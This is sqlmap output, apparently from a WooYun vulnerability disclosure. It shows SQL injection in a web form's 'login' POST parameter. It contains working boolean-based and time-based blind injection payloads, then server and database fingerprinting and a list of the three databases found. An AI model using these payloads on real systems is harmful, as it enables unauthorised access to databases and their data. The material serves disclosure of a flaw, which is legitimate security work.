 sqlmap identified the following injection points with a total of 135 HTTP(s) req
uests:
---
Parameter: login (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=13466548797&passwd=atestpwdu&type=2&Submit=%CC%E1%26#160;%BD%
BB&sex=1&phone=13888888888&un=atestu&mobile=atestu&action=add&login=atestu' AND
9881=9881 AND 'kRru'='kRru&passwd1=atestpwdu
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: name=13466548797&passwd=atestpwdu&type=2&Submit=%CC%E1%26#160;%BD%
BB&sex=1&phone=13888888888&un=atestu&mobile=atestu&action=add&login=atestu' AND
(SELECT * FROM (SELECT(SLEEP(5)))XAOz) AND 'mAHR'='mAHR&passwd1=atestpwdu
---
[19:46:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[19:46:36] [INFO] fetching database names
[19:46:36] [INFO] fetching number of databases
[19:46:36] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:46:36] [INFO] retrieved: 3
[19:46:37] [INFO] retrieved: information_schema
[19:47:19] [INFO] retrieved: test
[19:47:24] [INFO] retrieved: zjtwy
available databases [3]:
[*] information_schema
[*] test
[*] zjtwy
www.wooyun.org